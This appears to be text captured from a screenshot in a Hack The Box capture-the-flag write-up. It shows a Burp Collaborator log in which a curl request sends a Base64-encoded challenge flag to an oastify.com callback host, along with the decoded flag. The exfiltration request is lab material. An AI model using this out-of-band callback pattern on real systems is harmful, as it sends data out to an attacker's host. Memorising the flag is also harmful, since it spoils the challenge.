 205 2025-Mar-23 14:47:41.840 UTC HTTP cfvekttb0yhbc2ia84d9zkasqjwak68v 94.237.55.15
206 2025-Mar-23 14:47:58.480 UTC HTTP cfvekttb0yhbc2ia84d9zkasqjwak68v 94.237.55.15
Description Request to Collaborator Response from Collaborator
Inspector
Selection 40 (0x28)
Selected text
SFRCe2g0bmRsMW42X200bDRrNHI1X2YwcmMzNX0=
Decoded from: Base64
HTB{h4ndl1n6_m4l4k4r5_f0rc35}
Pretty Raw Hex
1 GET /?p=SFRCe2g0bmRsMW42X200bDRrNHI1X2YwcmMzNX0= HTTP/1.1
2 Host: cfvekttb0yhbc2ia84d9zkasqjwak68v.oastify.com
3 User-Agent: curl/7.74.0
4 Accept: */*
5
6